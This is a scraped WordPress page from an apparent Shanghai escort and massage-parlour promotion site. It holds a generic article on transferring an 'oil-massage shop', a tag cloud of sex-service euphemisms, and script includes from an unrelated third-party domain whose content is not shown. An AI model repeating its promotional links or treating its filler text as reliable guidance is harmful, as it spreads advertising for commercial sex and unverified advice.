

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.15686998699.com/1617
body_size: 10636
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>须知事项 &#8211; 上海千花论坛</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.15686998699.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="上海千花论坛 &raquo; Feed" href="http://www.15686998699.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海千花论坛 &raquo; 评论Feed" href="http://www.15686998699.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.15686998699.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.15686998699.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='techengage-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_style_min-css' href='http://www.15686998699.com/wp-content/themes/techengage/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='techengage-style-css' href='http://www.15686998699.com/wp-content/themes/techengage/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='http://www.15686998699.com/wp-content/themes/techengage/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate_min-css' href='http://www.15686998699.com/wp-content/themes/techengage/css/animate.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.15686998699.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.15686998699.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.15686998699.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.15686998699.com/wp-content/themes/techengage/js/bootstrap.js?ver=6.4.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.15686998699.com/wp-content/themes/techengage/js/jquery.smartmenus.min.js?ver=6.4.2" id="smartmenus-js"></script>
<script type="text/javascript" src="http://www.15686998699.com/wp-content/themes/techengage/js/jquery.smartmenus.bootstrap.js?ver=6.4.2" id="smartmenus_bootstrap-js"></script>
<script type="text/javascript" id="techengage_custom-js-extra">
/* <![CDATA[ */
var techengage_loadmore_params = {"ajaxurl":"http:\/\/www.15686998699.com\/wp-admin\/admin-ajax.php","posts":"{\"p\":1617,\"page\":0,\"error\":\"\",\"m\":\"\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.15686998699.com/wp-content/themes/techengage/js/custom.js?ver=6.4.2" id="techengage_custom-js"></script>
<link rel="https://api.w.org/" href="http://www.15686998699.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.15686998699.com/wp-json/wp/v2/posts/1617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.15686998699.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="http://www.15686998699.com/1617" />
<link rel='shortlink' href='http://www.15686998699.com/?p=1617' />
<link rel="alternate" type="application/json+oembed" href="http://www.15686998699.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.15686998699.com%2F1617" />
<link rel="alternate" type="text/xml+oembed" href="http://www.15686998699.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.15686998699.com%2F1617&#038;format=xml" />

	<style type="text/css">

	/* Start Copyright Section Colors */

		/*Copyright Text Color*/
		footer .techengage-footer-copyright .copy-right-line p{
			color:#fff;
		}
		
		/*Copyright Link Color*/
		footer .techengage-footer-copyright .copy-right-line a{
			color:#fff;
		}

		/*Copyright Link Hover Color*/
		footer .techengage-footer-copyright .copy-right-line a:hover{
			color:#ddd;
		}

	/* END Copyright Section Colors */

	/* Start Social Icons Colors */

		/* FB Icon Colors*/
		.techengage-social li span.fb a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.fb a i{
			color:#fff;
		}

		.techengage-social li span.fb a:hover{
			background:#3f51b5;
		}
		/* END FB Icon Colors*/

		/* Twitter Icon Colors*/
		.techengage-social li span.twitter a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.twitter a i{
			color:#fff;
		}

		.techengage-social li span.twitter a:hover{
			background:#3f51b5;
		}
		/* END Twitter Icon Colors*/

		/* Linkedin Icon Colors*/
		.techengage-social li span.linkedin a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.linkedin a i{
			color:#fff;
		}

		.techengage-social li span.linkedin a:hover{
			background:#3f51b5;
		}
		/* END Linkedin Icon Colors*/

		/* Goolge-Plus Icon Colors*/
		.techengage-social li span.google a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.google a i{
			color:#fff;
		}

		.techengage-social li span.google a:hover{
			background:#3f51b5;
		}
		/* END Goolge-Plus Icon Colors*/				

	/* END Social Icons Colors */

	</style>


	<style type="text/css">

	/* Start Footer Colors */				

	footer{
		background:#4a4a4a;
	}

	footer a{
		color:#fff;
	}

	footer .techengage-widget ul li a:hover{
		color:#fff;
	}

	/* END Social Colors */

	</style>


	<style type="text/css">

	/* Start Title Colors */				
		.navbar-brand .site-title, .navbar-brand .site-description, .navbar-brand span.site-description{
			color:#ddd;
		}

		.navbar-brand:hover .site-title, .navbar-brand:hover .site-description{
			color:#349bdc;
		}
	/* END Title Colors */

	/* Start Menu Colors */

		/* Main Menu Background Color */
		.techengage-main-nav{
			background: #343e47;
		}

		/* Sub-Menu Background Color */
		.navbar-wp .dropdown-menu{
			background: #fff;
		}

		/* Menu Text Color */
		.navbar-wp .navbar-nav > li > a{
			color: #fff;
		}

		/* Menu Text Hover Color */
		.navbar-wp .navbar-nav > li > a:hover, .navbar-wp .navbar-nav > li > a:focus{
			color: #34aaec;
		}

		/* Active Tab Color */
		.navbar-default .navbar-nav > .active > a{
			background: #e7e7e7;
		}

	/* END Menu Colors */


	</style>

<script src="https://gdpuyou.com/shbaidu.js"></script>
</head>

<body class="post-template-default single single-post postid-1617 single-format-standard">
<script src="https://gdpuyou.com/sh.js"></script>
<div class="wrapper">
  <header>
    <div class="clearfix"></div>
    <div class="techengage-main-nav">
        <div class="container">
          <div class="row">
              <div class="col-xs-12 col-sm-3">
                <div class="navbar-header">
                <!-- Logo -->
                                <a class="navbar-brand" href="http://www.15686998699.com/"><span class="site-title">上海千花论坛</span>
    			      <br>
                <span class="site-description">上海水磨会所,上海楼凤QM</span>   
                </a>      
                                <!-- Logo -->
                </div>
              </div>
              <div class="col-xs-12 col-sm-9 main-menu adjust-margin" >
                <nav class="navbar navbar-default navbar-static-top navbar-wp">
                  <!-- navbar-toggle -->
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-wp"> <span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                  <!-- /navbar-toggle --> 
                  <!-- Navigation -->
                  
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    
                  </div>
                  <!-- /Navigation -->
                </nav>
              </div>
          </div>
        </div>
    </div>
  </header>
  <!-- #masthead --> <div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
 <main id="content">
  <div class="container">
    <div class="row"> 
      <!--/ Main blog column end -->
      <div class="col-lg-9 col-md-9">
        <div class="single-content-container">
          <div class="row">
  		                  <div class="col-lg-12">
              <div class="techengage-blog-post-box"> 
                <a class="techengage-blog-thumb">
    			           
                </a>

                <article class="small">

                  <h1><a>须知事项</a></h1>

                  <div class="techengage-blog-category post-meta-data">
                    <i class="fa fa-user meta-fa-icon-user"></i>
                    <a class="meta-user-des" href="http://www.15686998699.com/author/admin">
                      admin                    </a> 
                                        <i class="fa fa-folder meta-fa-icons"></i>
                    <a href="#">
                                            <a href="http://www.15686998699.com/category/qianhua" rel="category tag">上海千花论坛</a>                    </a>
                                        <i class="fa fa-calendar meta-fa-icons"></i>
                    <span class="meta-data-date">5月 26, 2024</span>
                  </div>
                  <h2>须知事项</h2>
<p>上海地区的油压店转让是一个复杂的过程，需要注意几个重要的事项。首先，转让方应该准备好相关的经营证件和法律文件，确保手续合法完备。其次，转让方和接受方应该充分了解油压店的经营情况和潜在风险，进行详细的尽职调查。最后，转让方和接受方需要确保在转让过程中的财务交易和权益转移的合法合规。</p>
<h2>法律要求</h2>
<p>在上海进行油压店转让时，需要遵守相关的法律法规。转让方和接受方应该清楚工商行政管理部门对于转让的要求，包括文件准备、备案申请和手续办理等。此外，双方还需要了解有关税务、劳动法、消费者权益保护等方面的法规，确保转让过程的合法性。为了确保涉及的合同和协议的有效性，最好请律师参与整个转让过程。</p>
<h2>经营情况评估</h2>
<p>在进行上海油压店转让之前，双方应当对油压店的经营情况进行全面评估。这包括店面位置、客户群体、经营历史、财务状况等方面的考察。对转让方而言，需要提供真实准确的财务报表和销售数据。对接受方而言，需要充分了解油压行业的市场前景和竞争态势，评估是否具备经营油压店的能力和资源。</p>
<h2>权益转移和财务交易</h2>
<p>在转让过程中，双方需要明确权益的转移方式和时间。这包括店面租赁合同、经营许可证等的过户，以及员工合同、供应商合同等相关权益的合规转移。此外，转让方和接受方还需要商议财务交易的方式和金额，比如转让价格、支付方式和分期付款等。</p>
<h2>顾问和中介服务</h2>
<p>为了实现顺利的上海油压店转让，转让方和接受方可以寻求专业的顾问和中介服务。他们可以提供经验丰富的法律、财务和商务建议，帮助双方解决潜在的问题和风险。此外，顾问和中介还可以协调双方之间的谈判和合作，确保转让过程高效、公正和合法。</p>
<p>总之，上海油压店转让是一个复杂的过程，在进行转让之前应该充分了解法律要求、评估经营情况和权益转移、确保财务交易的合法合规，并可以寻求顾问和中介的支持。以上几点将有助于双方顺利完成油压店的转让。</p>
                                    <div class="techengage-blog-category"></div>
                </article>
              </div>
            </div>
  		                  <div class="col-lg-12">
              <div class="media techengage-info-author-block"> <a href="http://www.15686998699.com/author/admin" class="techengage-author-pic">  </a>
                <div class="media-body">
                  <h4 class="media-heading">About: <a href="http://www.15686998699.com/author/admin">admin</a></h4>
                  <p></p>
                  <div class="row">
                    <div class="col-lg-6">
                      <ul class="list-inline info-author-social">
            					                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
  		                 <div class="col-lg-12">
<hr>
<div id="comments" class="comments-area">
	
</div><!-- #comments -->
</div>          </div>
      </div>
      </div>
      <div class="col-lg-3 col-md-3">
      
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="techengage-sidebar">
		<div id="search-2" class="techengage-widget widget_search bounceInRight animated"><form method="get" id="searchform" action="http://www.15686998699.com/">
  <div class="input-group">
    <input type="text" class="form-control"  name="s" id="s" placeholder="type to search" />
    <span class="input-group-btn btn-default ">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="techengage-widget widget_recent_entries bounceInRight animated">
		<h6>近期文章</h6>
		<ul>
											<li>
					<a href="http://www.15686998699.com/1794">上海98服务深度评测：天花板级享受值不值得？</a>
									</li>
											<li>
					<a href="http://www.15686998699.com/1793">上海品茶工作室安排：个性化需求匹配攻略_125</a>
									</li>
											<li>
					<a href="http://www.15686998699.com/1792">上海品茶工作室外卖：茶艺师上门礼仪规范</a>
									</li>
											<li>
					<a href="http://www.15686998699.com/1791">上海98服务预约指南</a>
									</li>
											<li>
					<a href="http://www.15686998699.com/1790">上海24小时上门茶服务：让茶文化融入现代生活</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="techengage-widget widget_tag_cloud bounceInRight animated"><h6>标签</h6><div class="tagcloud"><a href="http://www.15686998699.com/tag/2019%e6%9c%80%e6%96%b0%e4%b8%8a%e6%b5%b7419%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-768 tag-link-position-1" style="font-size: 9.6896551724138pt;" aria-label="2019最新上海419龙凤 (6个项目)">2019最新上海419龙凤</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b72020%e6%96%b0%e8%8c%b6500%e5%b7%a6%e5%8f%b3" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 10.896551724138pt;" aria-label="上海2020新茶500左右 (7个项目)">上海2020新茶500左右</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b72020%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 10.896551724138pt;" aria-label="上海2020龙凤 (7个项目)">上海2020龙凤</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b72020%e9%be%99%e5%87%a41314" class="tag-cloud-link tag-link-216 tag-link-position-4" style="font-size: 8pt;" aria-label="上海2020龙凤1314 (5个项目)">上海2020龙凤1314</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7gm%e7%be%a4" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 9.6896551724138pt;" aria-label="上海gm群 (6个项目)">上海gm群</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7gm%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-332 tag-link-position-6" style="font-size: 9.6896551724138pt;" aria-label="上海gm论坛 (6个项目)">上海gm论坛</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e4%b9%8c%e6%89%98%e9%82%a6%e9%aa%8c%e8%af%81" class="tag-cloud-link tag-link-217 tag-link-position-7" style="font-size: 9.6896551724138pt;" aria-label="上海乌托邦验证 (6个项目)">上海乌托邦验证</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%84%e5%8c%bagm%e8%b5%84%e6%ba%90%e6%b1%87%e6%80%bb%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-145 tag-link-position-8" style="font-size: 9.6896551724138pt;" aria-label="上海各区gm资源汇总推荐 (6个项目)">上海各区gm资源汇总推荐</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%84%e5%8c%ba%e5%ae%9e%e4%bd%93%e5%ba%97%e6%b0%b4%e7%a3%a8" class="tag-cloud-link tag-link-234 tag-link-position-9" style="font-size: 10.896551724138pt;" aria-label="上海各区实体店水磨 (7个项目)">上海各区实体店水磨</a>
